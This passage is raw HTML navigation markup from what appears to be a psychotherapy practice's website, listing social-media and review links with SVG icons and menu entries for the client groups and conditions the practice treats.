<li id="menu-item-246" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url"><span itemprop="name">Who We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-3" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-3" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-396" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/individual-therapy/" itemprop="url"><span itemprop="name">Individuals</span></a></li>
	<li id="menu-item-394" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/couples-counseling/" itemprop="url"><span itemprop="name">Couples</span></a></li>
	<li id="menu-item-393" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/child-adolescents/" itemprop="url"><span itemprop="name">Children &#038; Adolescents</span></a></li>
	<li id="menu-item-1567" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/families/" itemprop="url"><span itemprop="name">Families</span></a></li>
	<li id="menu-item-1853" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/groups/" itemprop="url"><span itemprop="name">Groups</span></a></li>
</ul>
</li>
<li id="menu-item-250" class="ss-hide-social menu-item menu-item-has-children"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url"><span itemprop="name">What We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-4" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-4" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-388" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/addiction/" itemprop="url"><span itemprop="name">Addiction</span></a></li>
	<li id="menu-item-389" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adoption-issues/" itemprop="url"><span itemprop="name">Adoption Issues</span></a></li>
	<li id="menu-item-391" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/anxiety/" itemprop="url"><span itemprop="name">Anxiety</span></a></li>
	<li id="menu-item-392" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/blended-family-counseling/" itemprop="url"><span itemprop="name">Blended Family Issues</span></a></li>
	<li id="menu-item-390" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adult-depression/" itemprop="url"><span itemprop="name">Depression</span></a></li>
	<li id="menu-item-395" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/eating-disorders/" itemprop="url"><span itemprop="name">Eating Disorders</span></a></li>
	<li id="menu-item-397" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/lgbtqia-issues/" itemprop="url"><span itemprop="name">LGBTQIA Issues</span></a></li>
	<li id="menu-item-398" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/life-transition-issues/" itemprop="url"><span itemprop="name">Life Transition Issues</span></a></li>
	<li id="menu-item-399" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/mens-issues/" itemprop="url"><span itemprop="name">Men’s Issues</span></a></li>
	<li id="menu-item-400" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ocd-therapy/" itemprop="url"><span itemprop="name">OCD</span></a></li>
	<li id="menu-item-401" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ptsd/" itemprop="url"><span itemprop="name">PTSD</span></a></li>
	<li id="menu-item-402" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/self-injury/" itemprop="url"><span itemprop="name">Self-Injury</span></a></li>
	<li id="menu-item-403" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/substance-abuse/" itemprop="url"><span itemprop="name">Substance Abuse</span></a></li>
	<li id="menu-item-404" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/trauma/" itemprop="url"><span itemprop="name">Trauma</span></a></li>
	<li id="menu-item-405" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/womens-issues/" itemprop="url"><span itemprop="name">Women’s Issues</span></a></li>
	<li id="menu-item-1547" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/more/" itemprop="url"><span itemprop="name">And More&#8230;</span></a></li>
</ul>
</li>
<li id="menu-item-4776" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/programs/" itemprop="url"><span itemprop="name">Programs</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-5" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
